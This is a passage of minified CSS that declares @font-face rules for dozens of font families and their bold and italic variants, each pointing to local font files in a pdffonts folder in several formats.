format('svg')}@font-face{font-family:Arapey;src:url(../pdffonts/arapey.eot);src:url(../pdffonts/arapey.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arapey.woff2) format('woff2'),url(../pdffonts/arapey.woff) format('woff'),url(../pdffonts/arapey.ttf) format('truetype'),url(../pdffonts/arapey.svg#Arapey) format('svg')}@font-face{font-family:Arapey_i;src:url(../pdffonts/arapey_i.eot);src:url(../pdffonts/arapey_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arapey_i.woff2) format('woff2'),url(../pdffonts/arapey_i.woff) format('woff'),url(../pdffonts/arapey_i.ttf) format('truetype'),url(../pdffonts/arapey_i.svg#Arapey_i) format('svg')}@font-face{font-family:ArchivoNarrow;src:url(../pdffonts/archivonarrow.eot);src:url(../pdffonts/archivonarrow.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow.woff2) format('woff2'),url(../pdffonts/archivonarrow.woff) format('woff'),url(../pdffonts/archivonarrow.ttf) format('truetype'),url(../pdffonts/archivonarrow.svg#ArchivoNarrow) format('svg')}@font-face{font-family:ArchivoNarrow_b;src:url(../pdffonts/archivonarrow_b.eot);src:url(../pdffonts/archivonarrow_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_b.woff2) format('woff2'),url(../pdffonts/archivonarrow_b.woff) format('woff'),url(../pdffonts/archivonarrow_b.ttf) format('truetype'),url(../pdffonts/archivonarrow_b.svg#ArchivoNarrow_b) format('svg')}@font-face{font-family:ArchivoNarrow_i;src:url(../pdffonts/archivonarrow_i.eot);src:url(../pdffonts/archivonarrow_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_i.woff2) format('woff2'),url(../pdffonts/archivonarrow_i.woff) format('woff'),url(../pdffonts/archivonarrow_i.ttf) format('truetype'),url(../pdffonts/archivonarrow_i.svg#ArchivoNarrow_i) format('svg')}@font-face{font-family:ArchivoNarrow_bi;src:url(../pdffonts/archivonarrow_bi.eot);src:url(../pdffonts/archivonarrow_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/archivonarrow_bi.woff2) format('woff2'),url(../pdffonts/archivonarrow_bi.woff) format('woff'),url(../pdffonts/archivonarrow_bi.ttf) format('truetype'),url(../pdffonts/archivonarrow_bi.svg#ArchivoNarrow_bi) format('svg')}@font-face{font-family:Arial;src:url(../pdffonts/arial.eot);src:url(../pdffonts/arial.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial.woff2) format('woff2'),url(../pdffonts/arial.woff) format('woff'),url(../pdffonts/arial.ttf) format('truetype'),url(../pdffonts/arial.svg#Arial) format('svg')}@font-face{font-family:Arial_b;src:url(../pdffonts/arial_b.eot);src:url(../pdffonts/arial_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_b.woff2) format('woff2'),url(../pdffonts/arial_b.woff) format('woff'),url(../pdffonts/arial_b.ttf) format('truetype'),url(../pdffonts/arial_b.svg#Arial_b) format('svg')}@font-face{font-family:Arial_i;src:url(../pdffonts/arial_i.eot);src:url(../pdffonts/arial_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_i.woff2) format('woff2'),url(../pdffonts/arial_i.woff) format('woff'),url(../pdffonts/arial_i.ttf) format('truetype'),url(../pdffonts/arial_i.svg#Arial_i) format('svg')}@font-face{font-family:Arial_bi;src:url(../pdffonts/arial_bi.eot);src:url(../pdffonts/arial_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arial_bi.woff2) format('woff2'),url(../pdffonts/arial_bi.woff) format('woff'),url(../pdffonts/arial_bi.ttf) format('truetype'),url(../pdffonts/arial_bi.svg#Arial_bi) format('svg')}@font-face{font-family:Arimo;src:url(../pdffonts/arimo.eot);src:url(../pdffonts/arimo.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo.woff2) format('woff2'),url(../pdffonts/arimo.woff) format('woff'),url(../pdffonts/arimo.ttf) format('truetype'),url(../pdffonts/arimo.svg#Arimo) format('svg')}@font-face{font-family:Arimo_b;src:url(../pdffonts/arimo_b.eot);src:url(../pdffonts/arimo_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_b.woff2) format('woff2'),url(../pdffonts/arimo_b.woff) format('woff'),url(../pdffonts/arimo_b.ttf) format('truetype'),url(../pdffonts/arimo_b.svg#Arimo_b) format('svg')}@font-face{font-family:Arimo_i;src:url(../pdffonts/arimo_i.eot);src:url(../pdffonts/arimo_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_i.woff2) format('woff2'),url(../pdffonts/arimo_i.woff) format('woff'),url(../pdffonts/arimo_i.ttf) format('truetype'),url(../pdffonts/arimo_i.svg#Arimo_i) format('svg')}@font-face{font-family:Arimo_bi;src:url(../pdffonts/arimo_bi.eot);src:url(../pdffonts/arimo_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arimo_bi.woff2) format('woff2'),url(../pdffonts/arimo_bi.woff) format('woff'),url(../pdffonts/arimo_bi.ttf) format('truetype'),url(../pdffonts/arimo_bi.svg#Arimo_bi) format('svg')}@font-face{font-family:Arvo;src:url(../pdffonts/arvo.eot);src:url(../pdffonts/arvo.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo.woff2) format('woff2'),url(../pdffonts/arvo.woff) format('woff'),url(../pdffonts/arvo.ttf) format('truetype'),url(../pdffonts/arvo.svg#Arvo) format('svg')}@font-face{font-family:Arvo_b;src:url(../pdffonts/arvo_b.eot);src:url(../pdffonts/arvo_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_b.woff2) format('woff2'),url(../pdffonts/arvo_b.woff) format('woff'),url(../pdffonts/arvo_b.ttf) format('truetype'),url(../pdffonts/arvo_b.svg#Arvo_b) format('svg')}@font-face{font-family:Arvo_i;src:url(../pdffonts/arvo_i.eot);src:url(../pdffonts/arvo_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_i.woff2) format('woff2'),url(../pdffonts/arvo_i.woff) format('woff'),url(../pdffonts/arvo_i.ttf) format('truetype'),url(../pdffonts/arvo_i.svg#Arvo_i) format('svg')}@font-face{font-family:Arvo_bi;src:url(../pdffonts/arvo_bi.eot);src:url(../pdffonts/arvo_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/arvo_bi.woff2) format('woff2'),url(../pdffonts/arvo_bi.woff) format('woff'),url(../pdffonts/arvo_bi.ttf) format('truetype'),url(../pdffonts/arvo_bi.svg#Arvo_bi) format('svg')}@font-face{font-family:Asap;src:url(../pdffonts/asap.eot);src:url(../pdffonts/asap.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap.woff2) format('woff2'),url(../pdffonts/asap.woff) format('woff'),url(../pdffonts/asap.ttf) format('truetype'),url(../pdffonts/asap.svg#Asap) format('svg')}@font-face{font-family:Asap_b;src:url(../pdffonts/asap_b.eot);src:url(../pdffonts/asap_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_b.woff2) format('woff2'),url(../pdffonts/asap_b.woff) format('woff'),url(../pdffonts/asap_b.ttf) format('truetype'),url(../pdffonts/asap_b.svg#Asap_b) format('svg')}@font-face{font-family:Asap_i;src:url(../pdffonts/asap_i.eot);src:url(../pdffonts/asap_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_i.woff2) format('woff2'),url(../pdffonts/asap_i.woff) format('woff'),url(../pdffonts/asap_i.ttf) format('truetype'),url(../pdffonts/asap_i.svg#Asap_i) format('svg')}@font-face{font-family:Asap_bi;src:url(../pdffonts/asap_bi.eot);src:url(../pdffonts/asap_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/asap_bi.woff2) format('woff2'),url(../pdffonts/asap_bi.woff) format('woff'),url(../pdffonts/asap_bi.ttf) format('truetype'),url(../pdffonts/asap_bi.svg#Asap_bi) format('svg')}@font-face{font-family:BenchNine;src:url(../pdffonts/benchnine.eot);src:url(../pdffonts/benchnine.eot?#iefix) format('embedded-opentype'),url(../pdffonts/benchnine.woff2) format('woff2'),url(../pdffonts/benchnine.woff) format('woff'),url(../pdffonts/benchnine.ttf) format('truetype'),url(../pdffonts/benchnine.svg#BenchNine) format('svg')}@font-face{font-family:BenchNine_b;src:url(../pdffonts/benchnine_b.eot);src:url(../pdffonts/benchnine_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/benchnine_b.woff2) format('woff2'),url(../pdffonts/benchnine_b.woff) format('woff'),url(../pdffonts/benchnine_b.ttf) format('truetype'),url(../pdffonts/benchnine_b.svg#BenchNine_b) format('svg')}@font-face{font-family:BlackOpsOne;src:url(../pdffonts/blackopsone.eot);src:url(../pdffonts/blackopsone.eot?#iefix) format('embedded-opentype'),url(../pdffonts/blackopsone.woff2) format('woff2'),url(../pdffonts/blackopsone.woff) format('woff'),url(../pdffonts/blackopsone.ttf) format('truetype'),url(../pdffonts/blackopsone.svg#BlackOpsOne) format('svg')}@font-face{font-family:CaesarDressing;src:url(../pdffonts/caesardressing.eot);src:url(../pdffonts/caesardressing.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caesardressing.woff2) format('woff2'),url(../pdffonts/caesardressing.woff) format('woff'),url(../pdffonts/caesardressing.ttf) format('truetype'),url(../pdffonts/caesardressing.svg#CaesarDressing) format('svg')}@font-face{font-family:Cantarell;src:url(../pdffonts/cantarell.eot);src:url(../pdffonts/cantarell.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cantarell.woff2) format('woff2'),url(../pdffonts/cantarell.woff) format('woff'),url(../pdffonts/cantarell.ttf) format('truetype'),url(../pdffonts/cantarell.svg#Cantarell) format('svg')}@font-face{font-family:Cantarell_b;src:url(../pdffonts/cantarell_b.eot);src:url(../pdffonts/cantarell_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cantarell_b.woff2) format('woff2'),url(../pdffonts/cantarell_b.woff) format('woff'),url(../pdffonts/cantarell_b.ttf) format('truetype'),url(../pdffonts/cantarell_b.svg#Cantarell_b) format('svg')}@font-face{font-family:Caudex;src:url(../pdffonts/caudex.eot);src:url(../pdffonts/caudex.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex.woff2) format('woff2'),url(../pdffonts/caudex.woff) format('woff'),url(../pdffonts/caudex.ttf) format('truetype'),url(../pdffonts/caudex.svg#Caudex) format('svg')}@font-face{font-family:Caudex_b;src:url(../pdffonts/caudex_b.eot);src:url(../pdffonts/caudex_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_b.woff2) format('woff2'),url(../pdffonts/caudex_b.woff) format('woff'),url(../pdffonts/caudex_b.ttf) format('truetype'),url(../pdffonts/caudex_b.svg#Caudex_b) format('svg')}@font-face{font-family:Caudex_i;src:url(../pdffonts/caudex_i.eot);src:url(../pdffonts/caudex_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_i.woff2) format('woff2'),url(../pdffonts/caudex_i.woff) format('woff'),url(../pdffonts/caudex_i.ttf) format('truetype'),url(../pdffonts/caudex_i.svg#Caudex_i) format('svg')}@font-face{font-family:Caudex_bi;src:url(../pdffonts/caudex_bi.eot);src:url(../pdffonts/caudex_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/caudex_bi.woff2) format('woff2'),url(../pdffonts/caudex_bi.woff) format('woff'),url(../pdffonts/caudex_bi.ttf) format('truetype'),url(../pdffonts/caudex_bi.svg#Caudex_bi) format('svg')}@font-face{font-family:Chewy;src:url(../pdffonts/chewy.eot);src:url(../pdffonts/chewy.eot?#iefix) format('embedded-opentype'),url(../pdffonts/chewy.woff2) format('woff2'),url(../pdffonts/chewy.woff) format('woff'),url(../pdffonts/chewy.ttf) format('truetype'),url(../pdffonts/chewy.svg#Chewy) format('svg')}@font-face{font-family:Cinzel;src:url(../pdffonts/cinzel.eot);src:url(../pdffonts/cinzel.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cinzel.woff2) format('woff2'),url(../pdffonts/cinzel.woff) format('woff'),url(../pdffonts/cinzel.ttf) format('truetype'),url(../pdffonts/cinzel.svg#Cinzel) format('svg')}@font-face{font-family:Cinzel_b;src:url(../pdffonts/cinzel_b.eot);src:url(../pdffonts/cinzel_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cinzel_b.woff2) format('woff2'),url(../pdffonts/cinzel_b.woff) format('woff'),url(../pdffonts/cinzel_b.ttf) format('truetype'),url(../pdffonts/cinzel_b.svg#Cinzel_b) format('svg')}@font-face{font-family:Courgette;src:url(../pdffonts/courgette.eot);src:url(../pdffonts/courgette.eot?#iefix) format('embedded-opentype'),url(../pdffonts/courgette.woff2) format('woff2'),url(../pdffonts/courgette.woff) format('woff'),url(../pdffonts/courgette.ttf) format('truetype'),url(../pdffonts/courgette.svg#Courgette) format('svg')}@font-face{font-family:Cuprum;src:url(../pdffonts/cuprum.eot);src:url(../pdffonts/cuprum.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum.woff2) format('woff2'),url(../pdffonts/cuprum.woff) format('woff'),url(../pdffonts/cuprum.ttf) format('truetype'),url(../pdffonts/cuprum.svg#Cuprum) format('svg')}@font-face{font-family:Cuprum_b;src:url(../pdffonts/cuprum_b.eot);src:url(../pdffonts/cuprum_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_b.woff2) format('woff2'),url(../pdffonts/cuprum_b.woff) format('woff'),url(../pdffonts/cuprum_b.ttf) format('truetype'),url(../pdffonts/cuprum_b.svg#Cuprum_b) format('svg')}@font-face{font-family:Cuprum_i;src:url(../pdffonts/cuprum_i.eot);src:url(../pdffonts/cuprum_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_i.woff2) format('woff2'),url(../pdffonts/cuprum_i.woff) format('woff'),url(../pdffonts/cuprum_i.ttf) format('truetype'),url(../pdffonts/cuprum_i.svg#Cuprum_i) format('svg')}@font-face{font-family:Cuprum_bi;src:url(../pdffonts/cuprum_bi.eot);src:url(../pdffonts/cuprum_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/cuprum_bi.woff2) format('woff2'),url(../pdffonts/cuprum_bi.woff) format('woff'),url(../pdffonts/cuprum_bi.ttf) format('truetype'),url(../pdffonts/cuprum_bi.svg#Cuprum_bi) format('svg')}@font-face{font-family:Dancingscript;src:url(../pdffonts/dancingscript.eot);src:url(../pdffonts/dancingscript.eot?#iefix) format('embedded-opentype'),url(../pdffonts/dancingscript.woff2) format('woff2'),url(../pdffonts/dancingscript.woff) format('woff'),url(../pdffonts/dancingscript.ttf) format('truetype'),url(../pdffonts/dancingscript.svg#Dancingscript) format('svg')}@font-face{font-family:Dancingscript_b;src:url(../pdffonts/dancingscript_b.eot);src:url(../pdffonts/dancingscript_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/dancingscript_b.woff2) format('woff2'),url(../pdffonts/dancingscript_b.woff) format('woff'),url(../pdffonts/dancingscript_b.ttf) format('truetype'),url(../pdffonts/dancingscript_b.svg#Dancingscript_b) format('svg')}@font-face{font-family:Delius;src:url(../pdffonts/delius.eot);src:url(../pdffonts/delius.eot?#iefix) format('embedded-opentype'),url(../pdffonts/delius.woff2) format('woff2'),url(../pdffonts/delius.woff) format('woff'),url(../pdffonts/delius.ttf) format('truetype'),url(../pdffonts/delius.svg#Delius) format('svg')}@font-face{font-family:Diplomata;src:url(../pdffonts/diplomata.eot);src:url(../pdffonts/diplomata.eot?#iefix) format('embedded-opentype'),url(../pdffonts/diplomata.woff2) format('woff2'),url(../pdffonts/diplomata.woff) format('woff'),url(../pdffonts/diplomata.ttf) format('truetype'),url(../pdffonts/diplomata.svg#Diplomata) format('svg')}@font-face{font-family:Economica;src:url(../pdffonts/economica.eot);src:url(../pdffonts/economica.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica.woff2) format('woff2'),url(../pdffonts/economica.woff) format('woff'),url(../pdffonts/economica.ttf) format('truetype'),url(../pdffonts/economica.svg#Economica) format('svg')}@font-face{font-family:Economica_b;src:url(../pdffonts/economica_b.eot);src:url(../pdffonts/economica_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_b.woff2) format('woff2'),url(../pdffonts/economica_b.woff) format('woff'),url(../pdffonts/economica_b.ttf) format('truetype'),url(../pdffonts/economica_b.svg#Economica_b) format('svg')}@font-face{font-family:Economica_i;src:url(../pdffonts/economica_i.eot);src:url(../pdffonts/economica_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_i.woff2) format('woff2'),url(../pdffonts/economica_i.woff) format('woff'),url(../pdffonts/economica_i.ttf) format('truetype'),url(../pdffonts/economica_i.svg#Economica_i) format('svg')}@font-face{font-family:Economica_bi;src:url(../pdffonts/economica_bi.eot);src:url(../pdffonts/economica_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_bi.woff2) format('woff2'),url(../pdffonts/economica_bi.woff) format('woff'),url(../pdffonts/economica_bi.ttf) format('truetype'),url(../pdffonts/economica_bi.svg#Economica_bi) format('svg')}@font-face{font-family:Greatvibes;src:url(../pdffonts/greatvibes.eot);src:url(../pdffonts/greatvibes.eot?#iefix) format('embedded-opentype'),url(../pdffonts/greatvibes.woff2) format('woff2'),url(../pdffonts/greatvibes.woff) format('woff'),url(../pdffonts/greatvibes.ttf) format('truetype'),url(../pdffonts/greatvibes.svg#Greatvibes) format('svg')}@font-face{font-family:IndieFlower;src:url(../pdffonts/indieflower.eot);src:url(../pdffonts/indieflower.eot?#iefix) format('embedded-opentype'),url(../pdffonts/indieflower.woff2) format('woff2'),url(../pdffonts/indieflower.woff) format('woff'),url(../pdffonts/indieflower.ttf) format('truetype'),url(../pdffonts/indieflower.svg#IndieFlower) format('svg')}@font-face{font-family:JosefinSans;src:url(../pdffonts/josefinsans.eot);src:url(../pdffonts/josefinsans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans.woff2) format('woff2'),url(../pdffonts/josefinsans.woff) format('woff'),url(../pdffonts/josefinsans.ttf) format('truetype'),url(../pdffonts/josefinsans.svg#JosefinSans) format('svg')}@font-face{font-family:JosefinSans_b;src:url(../pdffonts/josefinsans_b.eot);src:url(../pdffonts/josefinsans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_b.woff2) format('woff2'),url(../pdffonts/josefinsans_b.woff) format('woff'),url(../pdffonts/josefinsans_b.ttf) format('truetype'),url(../pdffonts/josefinsans_b.svg#JosefinSans_b) format('svg')}@font-face{font-family:JosefinSans_i;src:url(../pdffonts/josefinsans_i.eot);src:url(../pdffonts/josefinsans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_i.woff2) format('woff2'),url(../pdffonts/josefinsans_i.woff) format('woff'),url(../pdffonts/josefinsans_i.ttf) format('truetype'),url(../pdffonts/josefinsans_i.svg#JosefinSans_i) format('svg')}@font-face{font-family:JosefinSans_bi;src:url(../pdffonts/josefinsans_bi.eot);src:url(../pdffonts/josefinsans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_bi.woff2) format('woff2'),url(../pdffonts/josefinsans_bi.woff) format('woff'),url(../pdffonts/josefinsans_bi.ttf) format('truetype'),url(../pdffonts/josefinsans_bi.svg#JosefinSans_bi) format('svg')}@font-face{font-family:Justanotherhand;src:url(../pdffonts/justanotherhand.eot);src:url(../pdffonts/justanotherhand.eot?#iefix) format('embedded-opentype'),url(../pdffonts/justanotherhand.woff2) format('woff2'),url(../pdffonts/justanotherhand.woff) format('woff'),url(../pdffonts/justanotherhand.ttf) format('truetype'),url(../pdffonts/justanotherhand.svg#Justanotherhand) format('svg')}@font-face{font-family:Kaushanscript;src:url(../pdffonts/kaushanscript.eot);src:url(../pdffonts/kaushanscript.eot?#iefix) format('embedded-opentype'),url(../pdffonts/kaushanscript.woff2) format('woff2'),url(../pdffonts/kaushanscript.woff) format('woff'),url(../pdffonts/kaushanscript.ttf) format('truetype'),url(../pdffonts/kaushanscript.svg#Kaushanscript) format('svg')}@font-face{font-family:LiberationMono;src:url(../pdffonts/liberationmono.eot);src:url(../pdffonts/liberationmono.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono.woff2) format('woff2'),url(../pdffonts/liberationmono.woff) format('woff'),url(../pdffonts/liberationmono.ttf) format('truetype'),url(../pdffonts/liberationmono.svg#LiberationMono) format('svg')}@font-face{font-family:LiberationMono_b;src:url(../pdffonts/liberationmono_b.eot);src:url(../pdffonts/liberationmono_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_b.woff2) format('woff2'),url(../pdffonts/liberationmono_b.woff) format('woff'),url(../pdffonts/liberationmono_b.ttf) format('truetype'),url(../pdffonts/liberationmono_b.svg#LiberationMono_b) format('svg')}@font-face{font-family:LiberationMono_i;src:url(../pdffonts/liberationmono_i.eot);src:url(../pdffonts/liberationmono_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_i.woff2) format('woff2'),url(../pdffonts/liberationmono_i.woff) format('woff'),url(../pdffonts/liberationmono_i.ttf) format('truetype'),url(../pdffonts/liberationmono_i.svg#LiberationMono_i) format('svg')}@font-face{font-family:LiberationMono_bi;src:url(../pdffonts/liberationmono_bi.eot);src:url(../pdffonts/liberationmono_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_bi.woff2) format('woff2'),url(../pdffonts/liberationmono_bi.woff) format('woff'),url(../pdffonts/liberationmono_bi.ttf) format('truetype'),url(../pdffonts/liberationmono_bi.svg#LiberationMono_bi) format('svg')}@font-face{font-family:LiberationSans;src:url(../pdffonts/liberationsans.eot);src:url(../pdffonts/liberationsans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans.woff2) format('woff2'),url(../pdffonts/liberationsans.woff) format('woff'),url(../pdffonts/liberationsans.ttf) format('truetype'),url(../pdffonts/liberationsans.svg#LiberationSans) format('svg')}@font-face{font-family:LiberationSans_b;src:url(../pdffonts/liberationsans_b.eot);src:url(../pdffonts/liberationsans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_b.woff2) format('woff2'),url(../pdffonts/liberationsans_b.woff) format('woff'),url(../pdffonts/liberationsans_b.ttf) format('truetype'),url(../pdffonts/liberationsans_b.svg#LiberationSans_b) format('svg')}@font-face{font-family:LiberationSans_i;src:url(../pdffonts/liberationsans_i.eot);src:url(../pdffonts/liberationsans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_i.woff2) format('woff2'),url(../pdffonts/liberationsans_i.woff) format('woff'),url(../pdffonts/liberationsans_i.ttf) format('truetype'),url(../pdffonts/liberationsans_i.svg#LiberationSans_i) format('svg')}@font-face{font-family:LiberationSans_bi;src:url(../pdffonts/liberationsans_bi.eot);src:url(../pdffonts/liberationsans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_bi.woff2) format('woff2'),url(../pdffonts/liberationsans_bi.woff) format('woff'),url(../pdffonts/liberationsans_bi.ttf) format('truetype'),url(../pdffonts/liberationsans_bi.svg#LiberationSans_bi) format('svg')}@font-face{font-family:LiberationSerif;src:url(../pdffonts/liberationserif.eot);src:url(../pdffonts/liberationserif.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif.woff2) format('woff2'),url(../pdffonts/liberationserif.woff) format('woff'),url(../pdffonts/liberationserif.ttf) format('truetype'),url(../pdffonts/liberationserif.svg#LiberationSerif) format('svg')}@font-face{font-family:LiberationSerif_b;src:url(../pdffonts/liberationserif_b.eot);src:url(../pdffonts/liberationserif_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_b.woff2) format('woff2'),url(../pdffonts/liberationserif_b.woff) format('woff'),url(../pdffonts/liberationserif_b.ttf) format('truetype'),url(../pdffonts/liberationserif_b.svg#LiberationSerif_b) format('svg')}@font-face{font-family:LiberationSerif_i;src:url(../pdffonts/liberationserif_i.eot);src:url(../pdffonts/liberationserif_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_i.woff2) format('woff2'),url(../pdffonts/liberationserif_i.woff) format('woff'),url(../pdffonts/liberationserif_i.ttf) format('truetype'),url(../pdffonts/liberationserif_i.svg#LiberationSerif_i) format('svg')}@font-face{font-family:LiberationSerif_bi;src:url(../pdffonts/liberationserif_bi.eot);src:url(../pdffonts/liberationserif_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_bi.woff2) format('woff2'),url(../pdffonts/liberationserif_bi.woff) format('woff'),url(../pdffonts/liberationserif_bi.ttf) format('truetype'),url(../pdffonts/liberationserif_bi.svg#LiberationSerif_bi) format('svg')}@font-face{font-family:Lora;src:url(../pdffonts/lora.eot);src:url(../pdffonts/lora.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora.woff2) format('woff2'),url(../pdffonts/lora.woff) format('woff'),url(../pdffonts/lora.ttf) format('truetype'),url(../pdffonts/lora.svg#Lora) format('svg')}@font-face{font-family:Lora_b;src:url(../pdffonts/lora_b.eot);src:url(../pdffonts/lora_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_b.woff2) format('woff2'),url(../pdffonts/lora_b.woff) format('woff'),url(../pdffonts/lora_b.ttf) format('truetype'),url(../pdffonts/lora_b.svg#Lora_b) format('svg')}@font-face{font-family:Lora_i;src:url(../pdffonts/lora_i.eot);src:url(../pdffonts/lora_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_i.woff2) format('woff2'),url(../pdffonts/lora_i.woff) format('woff'),url(../pdffonts/lora_i.ttf) format('truetype'),url(../pdffonts/lora_i.svg#Lora_i) format('svg')}@font-face{font-family:Lora_bi;src:url(../pdffonts/lora_bi.eot);src:url(../pdffonts/lora_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_bi.woff2) format('woff2'),url(../pdffonts/lora_bi.woff) format('woff'),url(../pdffonts/lora_bi.ttf) format('truetype'),url(../pdffonts/lora_bi.svg#Lora_bi) format('svg')}@font-face{font-family:Marvel;src:url(../pdffonts/marvel.eot);src:url(../pdffonts/marvel.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel.woff2) format('woff2'),url(../pdffonts/marvel.woff) format('woff'),url(../pdffonts/marvel.ttf) format('truetype'),url(../pdffonts/marvel.svg#Marvel) format('svg')}@font-face{font-family:Marvel_b;src:url(../pdffonts/marvel_b.eot);src:url(../pdffonts/marvel_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_b.woff2) format('woff2'),url(../pdffonts/marvel_b.woff) format('woff'),url(../pdffonts/marvel_b.ttf) format('truetype'),url(../pdffonts/marvel_b.svg#Marvel_b) format('svg')}@font-face{font-family:Marvel_i;src:url(../pdffonts/marvel_i.eot);src:url(../pdffonts/marvel_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_i.woff2) format('woff2'),url(../pdffonts/marvel_i.woff) format('woff'),url(../pdffonts/marvel_i.ttf) format('truetype'),url(../pdffonts/marvel_i.svg#Marvel_i) format('svg')}@font-face{font-family:Marvel_bi;src:url(../pdffonts/marvel_bi.eot);src:url(../pdffonts/marvel_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_bi.woff2) format('woff2'),url(../pdffonts/marvel_bi.woff) format('woff'),url(../pdffonts/marvel_bi.ttf) format('truetype'),url(../pdffonts/marvel_bi.svg#Marvel_bi) format('svg')}@font-face{font-family:Merriweather;src:url(../pdffonts/merriweather.eot);src:url(../pdffonts/merriweather.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather.woff2) format('woff2'),url(../pdffonts/merriweather.woff) format('woff'),url(../pdffonts/merriweather.ttf) format('truetype'),url(../pdffonts/merriweather.svg#Merriweather) format('svg')}@font-face{font-family:Merriweather_b;src:url(../pdffonts/merriweather_b.eot);src:url(../pdffonts/merriweather_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_b.woff2) format('woff2'),url(../pdffonts/merriweather_b.woff) format('woff'),url(../pdffonts/merriweather_b.ttf) format('truetype'),url(../pdffonts/merriweather_b.svg#Merriweather_b) format('svg')}@font-face{font-family:Merriweather_i;src:url(../pdffonts/merriweather_i.eot);src:url(../pdffonts/merriweather_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_i.woff2) format('woff2'),url(../pdffonts/merriweather_i.woff) format('woff'),url(../pdffonts/merriweather_i.ttf) format('truetype'),url(../pdffonts/merriweather_i.svg#Merriweather_i) format('svg')}@font-face{font-family:Merriweather_bi;src:url(../pdffonts/merriweather_bi.eot);src:url(../pdffonts/merriweather_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_bi.woff2) format('woff2'),url(../pdffonts/merriweather_bi.woff) format('woff'),url(../pdffonts/merriweather_bi.ttf) format('truetype'),url(../pdffonts/merriweather_bi.svg#Merriweather_bi) format('svg')}@font-face{font-family:MerriweatherSans;src:url(../pdffonts/merriweathersans.eot);src:url(../pdffonts/merriweathersans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans.woff2) format('woff2'),url(../pdffonts/merriweathersans.woff) format('woff'),url(../pdffonts/merriweathersans.ttf) format('truetype'),url(../pdffonts/merriweathersans.svg#MerriweatherSans) format('svg')}@font-face{font-family:MerriweatherSans_b;src:url(../pdffonts/merriweathersans_b.eot);src:url(../pdffonts/merriweathersans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_b.woff2) format('woff2'),url(../pdffonts/merriweathersans_b.woff) format('woff'),url(../pdffonts/merriweathersans_b.ttf) format('truetype'),url(../pdffonts/merriweathersans_b.svg#MerriweatherSans_b) format('svg')}@font-face{font-family:MerriweatherSans_i;src:url(../pdffonts/merriweathersans_i.eot);src:url(../pdffonts/merriweathersans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_i.woff2) format('woff2'),url(../pdffonts/merriweathersans_i.woff) 